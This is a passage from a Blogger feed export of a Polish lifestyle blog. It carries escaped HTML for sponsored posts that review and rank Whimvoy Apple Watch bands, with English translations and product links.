src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMehNnV8I2t1yfMkB1vRya-9gVa5MqbnIhSBNJPGk_wvpU1TjmXWAtfw5Lo4mDnHsBeoI8NxT4xLJTcifpPslyrFHbj-IE6WkpENgTHfKc6X4lXu-fWbQzsFgNXHdgZqYj2TRLzcF1VtPxZl8RsUSzg8MPUfzfvqQqbZEiwlcdNAkhrgh16-SZZhaklvKb\/s16000\/IMG_9630.JPEG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; font-family: inherit; text-align: left;\"\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Ca href=\"https:\/\/www.whimvoy.com\/products\/diamond-studded-apple-watch-bracelet?_pos=1\u0026amp;_sid=b83846381\u0026amp;_ss=r\u0026amp;variant=49759278629186\" target=\"_blank\"\u003E\u003Cb\u003EDiamond Studded Watch Bracelet\u003C\/b\u003E\u003C\/a\u003E to elegancka bransoletka, która łączy funkcjonalność z luksusowym wyglądem, oferując coś więcej niż standardowy pasek do Apple Watcha. Jest to akcesorium, które z pewnością przyciąga wzrok i nadaje smartwatchowi wyjątkowy, szykowny charakter. Bransoletka jest wykończona drobnymi, imitującymi diamenty kamieniami, które dodają jej elegancji i błysku. To idealny wybór dla osób, które chcą, aby ich Apple Watch stał się czymś więcej niż tylko praktycznym gadżetem – zamieniając go w modny dodatek, który wyróżnia się na tle innych.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; text-align: left;\"\u003E\u003Cspan style=\"color: #222222;\"\u003EWykonanie bransoletki zasługuje na pochwałę – materiał, z którego została stworzona, jest solidny.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; text-align: left;\"\u003E\u003Cspan style=\"color: #222222;\"\u003ECałość jest lekka, co sprawia, że noszenie jej jest komfortowe przez cały dzień, niezależnie od sytuacji.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #222222;\"\u003EENG:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Ci\u003EThe Diamond Studded Watch Bracelet is an elegant accessory that combines functionality with a luxurious appearance, offering much more than a standard Apple Watch band. It’s a statement piece that draws attention and gives the smartwatch a unique, sophisticated character. The bracelet is adorned with fine, diamond-like stones that add elegance and sparkle. As one of the finest examples of \u003Ca href=\"https:\/\/www.whimvoy.com\/products\/diamond-studded-apple-watch-bracelet?_pos=1\u0026amp;_sid=b83846381\u0026amp;_ss=r\u0026amp;variant=49759278629186\" target=\"_blank\"\u003E\u003Cb\u003EJewelry Watch Bands\u003C\/b\u003E\u003C\/a\u003E, it seamlessly merges style with practicality, making your smartwatch look like a true piece of jewelry. This makes it the perfect choice for those looking to elevate their Apple Watch from a practical gadget to a stylish fashion accessory that stands out from the crowd. The craftsmanship is commendable – the materials used are durable, ensuring longevity. Despite its premium look, the bracelet remains lightweight, providing comfort throughout the day, no matter the occasion.\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi_ZASSpebE_LV5tV5lU-8C31o-J0uz_lpvp4llxHtjfOxRtdJHngwJIOR4OvgkRCwharh7lPNS55PHY8VxwRgLeFbDoD9RFbyrMDPUSrQWSsbJ5EqRlsLGuEBzyt1CnbgHETkWaYjBGcfL7ZGdnmzRTuQaOGMmMCl3yx5Vtaz_MFq3mHGQkJPxJgQ6fNs\/s2364\/IMG_9633.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1330\" data-original-width=\"2364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi_ZASSpebE_LV5tV5lU-8C31o-J0uz_lpvp4llxHtjfOxRtdJHngwJIOR4OvgkRCwharh7lPNS55PHY8VxwRgLeFbDoD9RFbyrMDPUSrQWSsbJ5EqRlsLGuEBzyt1CnbgHETkWaYjBGcfL7ZGdnmzRTuQaOGMmMCl3yx5Vtaz_MFq3mHGQkJPxJgQ6fNs\/s16000\/IMG_9633.JPEG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #222222;\"\u003EKryształki\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; text-align: left;\"\u003Echoć nie są prawdziwymi diamentami, wyglądają na tyle realistycznie, że efekt wizualny jest imponujący. Oczywiście, w zależności od kąta światła, ich blask może różnić się, ale wciąż prezentują się bardzo elegancko, nie tracąc przy tym na subtelności.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #222222;\"\u003EDzięki swojej estetyce bransoletka doskonale komponuje się zarówno w bardziej formalnych, jak i codziennych stylizacjach. Może to być również doskonały wybór na prezent, szczególnie dla osób, które cenią sobie luksusowe akcenty w swojej garderobie.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003EENG: \u003Ci\u003EAlthough the crystals aren’t real diamonds, they look realistic enough to create an impressive visual effect. Depending on the angle of light, their sparkle may vary, but they consistently maintain an elegant and refined appearance. Despite their brilliance, the bracelet remains subtle and tasteful. Thanks to its sophisticated design, the bracelet pairs well with both formal and everyday outfits. It could also be an excellent \u003Ca href=\"https:\/\/www.whimvoy.com\/\" target=\"_blank\"\u003Egift idea\u003C\/a\u003E, especially for those who appreciate luxurious touches in their wardrobe.\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #222222; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyOXwdfJnhEwIx3x_Y_q4sPS6FhtD-8PYyQ4LlQq5C0-yjqkBeMozeD8q8sHHcqpv2r2poCIYeClcDL478DPdr4Gger1Hp9AUUq4kDjC9-LCZjGt8wZ0Mh_0mOf8tT1kwQKeoXXwesKBUdY7whsRlAgNSKwP1gQrChP4EdRUrw9ump508d_ak4T1VVDTwU\/s2364\/IMG_9635.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1330\" data-original-width=\"2364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyOXwdfJnhEwIx3x_Y_q4sPS6FhtD-8PYyQ4LlQq5C0-yjqkBeMozeD8q8sHHcqpv2r2poCIYeClcDL478DPdr4Gger1Hp9AUUq4kDjC9-LCZjGt8wZ0Mh_0mOf8tT1kwQKeoXXwesKBUdY7whsRlAgNSKwP1gQrChP4EdRUrw9ump508d_ak4T1VVDTwU\/s16000\/IMG_9635.JPEG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: white; color: #222222; text-align: start;\"\u003E\u003Ca href=\"https:\/\/www.whimvoy.com\/products\/crystal-bowknot-apple-watch-band?_pos=1\u0026amp;_sid=873ffc74d\u0026amp;_ss=r\u0026amp;variant=49759242584386\" target=\"_blank\"\u003ECrystal Bowknot Watch Band\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #222222; text-align: start;\"\u003E\u0026nbsp;to wyjątkowy dodatek, który łączy nowoczesną technologię z elegancją. Ta bransoletka wyróżnia się subtelnym, ale efektownym designem, który przyciąga wzrok, nadając Apple Watchowi wyjątkowego charakteru. Zamiast standardowego, minimalistycznego paska, posiada jeszcze kokardki.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; text-align: start;\"\u003EJednym z najważniejszych atutów bransoletki jest jej precyzyjne wykonanie. Materiały, z których została stworzona, są wysokiej jakości, co zapewnia zarówno trwałość, jak i komfort noszenia. Krawędzie bransoletki są gładkie, a same kryształki w kokardce są starannie osadzone, co zapobiega ich wypadaniu czy przesuwaniu. To rozwiązanie nie tylko dba o estetykę, ale również zapewnia długotrwałość użytkowania.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; text-align: start;\"\u003EENG:\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"text-align: left;\"\u003EThe Crystal Bowknot Watch Band is a unique accessory that blends modern technology with elegance. Its subtle yet striking design catches the eye, giving the Apple Watch a distinctive character. Instead of a standard minimalist strap, this bracelet features charming bowknots that add a touch of playful sophistication.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003EOne of the band’s standout features is its precise craftsmanship. Made from high-quality materials, it ensures both durability and wearing comfort. The edges are smooth, and the crystals in the bowknots are securely set, preventing them from falling out or shifting. This thoughtful design not only enhances its visual appeal but also ensures long-lasting performance.\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWzllJ9f01M24Z7DkD6I8PV-C6IHMC7M8VhYHi51xuFfR88K5MR5wAh0Hmq7JBTkIWkqZQEVA-gQrFPJrZgCy8UYb3C2OkxgzZMEcOMEfLFZadlgL0TeOrWa23TzbqQd0f2Bok4TwvXnDlgpMIeqqOqinNxCkiyP5LiXcxlQd_VoJkZWBIIVLOXnN2A4NC\/s2364\/IMG_9641.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1330\" data-original-width=\"2364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWzllJ9f01M24Z7DkD6I8PV-C6IHMC7M8VhYHi51xuFfR88K5MR5wAh0Hmq7JBTkIWkqZQEVA-gQrFPJrZgCy8UYb3C2OkxgzZMEcOMEfLFZadlgL0TeOrWa23TzbqQd0f2Bok4TwvXnDlgpMIeqqOqinNxCkiyP5LiXcxlQd_VoJkZWBIIVLOXnN2A4NC\/s16000\/IMG_9641.JPEG\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; text-align: start;\"\u003ECrystal Bowknot Apple Watch Band będzie idealnym wyborem dla osób, które cenią sobie elegancję i wygodę.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; text-align: left;\"\u003EKokardka z kryształkami przyciąga wzrok, ale nie przytłacza całej stylizacji. Jest to doskonały wybór zarówno na formalne, jak i codzienne okazje, w tym na wieczorne wyjścia, czy spotkania towarzyskie. Dostępna jest w 12 kolorach.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; text-align: left;\"\u003EENG:\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"text-align: left;\"\u003EThe Crystal Bowknot Apple Watch Band is the perfect choice for those who value both elegance and comfort. Its crystal-adorned bowknot adds a touch of charm without overwhelming the overall look. This versatile accessory works well for both formal and casual occasions, including evening events and social gatherings.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003EWith 12 color options available, it offers plenty of choices to match personal style and outfit preferences.\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjodAHJW8eAr8jWSxgl2wGQo6j1xhF4KD-qZXGWnJAGW4LYlndZ1gS7VNfX1UlJbzWCGdyIxdteUbe0lX1EFCGHuQVnwg2qvxtEHuFioBQ35Ha7Kf7WcQglKb3qUyUOI7THFpRAexYgBrrqmK4SLwy_WxmgUxBtaOaf-0CqhyYOP56ykllcFXBvo7xdDzML\/s2364\/IMG_9650.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1330\" data-original-width=\"2364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjodAHJW8eAr8jWSxgl2wGQo6j1xhF4KD-qZXGWnJAGW4LYlndZ1gS7VNfX1UlJbzWCGdyIxdteUbe0lX1EFCGHuQVnwg2qvxtEHuFioBQ35Ha7Kf7WcQglKb3qUyUOI7THFpRAexYgBrrqmK4SLwy_WxmgUxBtaOaf-0CqhyYOP56ykllcFXBvo7xdDzML\/s16000\/IMG_9650.JPEG\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #222222; font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E*współpraca\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/6837239970671154945\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2024\/12\/stylowe-paski-do-apple-watcha-od.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/6837239970671154945"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/6837239970671154945"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2024\/12\/stylowe-paski-do-apple-watcha-od.html","title":"Stylowe paski do Apple Watcha od WHIMVOY | Stylish Apple Watch Bands from WHIMVOY"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMehNnV8I2t1yfMkB1vRya-9gVa5MqbnIhSBNJPGk_wvpU1TjmXWAtfw5Lo4mDnHsBeoI8NxT4xLJTcifpPslyrFHbj-IE6WkpENgTHfKc6X4lXu-fWbQzsFgNXHdgZqYj2TRLzcF1VtPxZl8RsUSzg8MPUfzfvqQqbZEiwlcdNAkhrgh16-SZZhaklvKb\/s72-c\/IMG_9630.JPEG","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-3653243139124395582"},"published":{"$t":"2024-10-31T23:26:00.006+01:00"},"updated":{"$t":"2024-10-31T23:26:43.968+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"TOP 5 najładniejszych pasków do zegarków Apple"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #222222; text-align: left;\"\u003ERok 2024 przyniósł nowe trendy w modzie, a paski do zegarka to doskonałe dopełnienie stylizacji. Oto lista pięciu najmodniejszych pasków do Apple Watcha, które przyciągną uwagę każdej miłośniczki elegancji.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLkUG0K0a7EVLCW3kWIvi7K6XBVRnj0BGmzZXhor-RWVt60Pf8KEDe01qcHd3o2ZsF_ynS90PlI3ZXwjWjsxPV7-iciq8CcWMiqPqp-CV4TXtjyo8EXHXEEN1SuyQT-Ex_hlHLY_hHYsn9RBROY37e__O0yV9EepbwYYf1aguPMVDnbWQSQ6IEMYOWdhUH\/s1792\/zeg.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1792\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLkUG0K0a7EVLCW3kWIvi7K6XBVRnj0BGmzZXhor-RWVt60Pf8KEDe01qcHd3o2ZsF_ynS90PlI3ZXwjWjsxPV7-iciq8CcWMiqPqp-CV4TXtjyo8EXHXEEN1SuyQT-Ex_hlHLY_hHYsn9RBROY37e__O0yV9EepbwYYf1aguPMVDnbWQSQ6IEMYOWdhUH\/s16000\/zeg.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.whimvoy.com\/products\/crystal-bowknot-apple-watch-band\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ECrystal Bowknot Apple Watch Band\u003C\/span\u003E\u003C\/a\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp\u003EInspirowany klasycznym motywem kokardy, pasek został ozdobiony błyszczącymi kryształkami, które przyciągają wzrok i nadają całości wyjątkowego, biżuteryjnego charakteru. Idealny zarówno na specjalne okazje, jak i do codziennych stylizacji, ten pasek łączy funkcjonalność nowoczesnej technologii z romantycznym, ponadczasowym stylem. Jego wysokiej jakości wykonanie oraz wygodne zapięcie zapewniają komfort i bezpieczeństwo przez cały dzień, a delikatny połysk dodaje blasku każdej stylizacji.\u0026nbsp;\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvTOsvUuMP1Ca0GxwwLDiNDyAqNJ3I72GhtPAnYIj61Cbm3MFrHprDw3tauaINQESEvcllfjiWm0dQ9yqiOPnCuWadmn5nZzxhToLJHPMQavU5m3KQbATIOp_Pmj4QY-fZM9K2ctFop-1_jYp42adMsXrN21j0kR8zn0gz_gwXd-6fR1DwFzEjooyXN1Vv\/s620\/1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"620\" data-original-width=\"556\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvTOsvUuMP1Ca0GxwwLDiNDyAqNJ3I72GhtPAnYIj61Cbm3MFrHprDw3tauaINQESEvcllfjiWm0dQ9yqiOPnCuWadmn5nZzxhToLJHPMQavU5m3KQbATIOp_Pmj4QY-fZM9K2ctFop-1_jYp42adMsXrN21j0kR8zn0gz_gwXd-6fR1DwFzEjooyXN1Vv\/s16000\/1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ch2 style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.whimvoy.com\/products\/diamond-studded-apple-watch-bracelet\" target=\"_blank\"\u003EDiamond Studded Apple Watch Bracelet\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eelegancki pasek do zegarka Apple Watch od Whimvoy, ozdobiony diamentami, to kwintesencja luksusu i stylu, który nadaje nowy wymiar codziennemu smartwatchowi. Wykonany z wysokiej jakości materiałów, przyciąga wzrok subtelnym połyskiem i dodaje klasycznego wdzięku.\u0026nbsp;Doskonale wyważony design sprawia, że pasek jest nie tylko piękny, ale również wygodny i trwały, idealnie sprawdzając się w eleganckich stylizacjach na specjalne okazje, jak i w codziennych zestawach, które wymagają nieco więcej blasku.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM7fmxlfZEJiyNpZ_afURsHGxoHLBMaCGcwLQs5jpNb8r7kMl6mmeaFqcWdMyDWAB9L0F2kDe7YKQ0Cs4aevR9YS5oya0L5UUiVnS7B16ImyaFd5B6mNk1iYD6GwWP17sfseytjvwrH01SJLjsItoxveMnxngA1mp2Plk4L00IFiiQiymksKAMyFJB7pS7\/s670\/2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"670\" data-original-width=\"537\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM7fmxlfZEJiyNpZ_afURsHGxoHLBMaCGcwLQs5jpNb8r7kMl6mmeaFqcWdMyDWAB9L0F2kDe7YKQ0Cs4aevR9YS5oya0L5UUiVnS7B16ImyaFd5B6mNk1iYD6GwWP17sfseytjvwrH01SJLjsItoxveMnxngA1mp2Plk4L00IFiiQiymksKAMyFJB7pS7\/s16000\/2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.whimvoy.com\/products\/irregular-pearl-apple-watch-band\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIrregular Pearl Apple Watch Band\u003C\/span\u003E\u003C\/a\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EPasek ozdobiony nieregularnymi perłami, to doskonały wybór dla osób ceniących sobie wyjątkowy styl i elegancję z nutą artystycznego charakteru. Dzięki nieregularnym kształtom pereł, każda bransoleta ma swój unikalny wygląd, co dodaje zegarkowi osobistego wyrazu i sprawia, że jest on nie tylko technologicznym gadżetem, ale też piękną ozdobą. Doskonale komponuje się z codziennymi i wieczorowymi stylizacjami.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibMxv9WNbsnYo0VMlmgEOgr-akzs4_x6fDSxq56lOK0MNXL_t5EBAOkdbNSp6VEl9AR_bczRuMQrgohQwq0ZQ4QBBkcZqrzMUGnoipimJBRI1nvQCQsLiVaDWGEuUlLTzjcvlrRmnf-clW-CqLTNDLmVzcMslC_PGMBqy2CePXRkHinmqKADCZlv3W17OC\/s872\/3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"872\" data-original-width=\"872\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibMxv9WNbsnYo0VMlmgEOgr-akzs4_x6fDSxq56lOK0MNXL_t5EBAOkdbNSp6VEl9AR_bczRuMQrgohQwq0ZQ4QBBkcZqrzMUGnoipimJBRI1nvQCQsLiVaDWGEuUlLTzjcvlrRmnf-clW-CqLTNDLmVzcMslC_PGMBqy2CePXRkHinmqKADCZlv3W17OC\/s16000\/3.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ch4 style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.whimvoy.com\/products\/shiny-corium-apple-watch-band\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EShiny Corium Apple Watch Band\u003C\/span\u003E\u003C\/a\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWykonany z wysokogatunkowej skóry, pasek zachwyca subtelnym połyskiem i gładką, elegancką fakturą, nadając zegarkowi wyjątkowego charakteru. Jest dostępny w różnych kolorach, co pozwala każdemu dobrać odcień najlepiej pasujący do osobistego stylu – od klasycznej czerni, przez głębokie brązy, aż po nowoczesne odcienie szarości. Dzięki miękkiej skórze Shiny Corium jest wygodny i lekki, co zapewnia komfort noszenia przez cały dzień. Pasek posiada również solidne zapięcie, które gwarantuje stabilność i bezpieczeństwo użytkowania.\u003C\/div\u003E\u003Ch4 style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhthKjUxZllWDCurUGGL48l0QTqXQQTeCplCiq44G2vng2-1_tLYFKoxxl-Lk4_dnG12m7JzliF5Ycawvrhp8kuv5-WvE-ZdRML7Hmj-eEAXmAWprpi7BCPhKaYivqzHW7BMmZLP4_EMT76lIXb9-MLbeNNHby-gRTC86KDyKBHjLrGM5vati4Vmslc7vFm\/s657\/4.png\" imageanchor=\"1\" style=\"background-color: transparent; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"657\" data-original-width=\"477\" 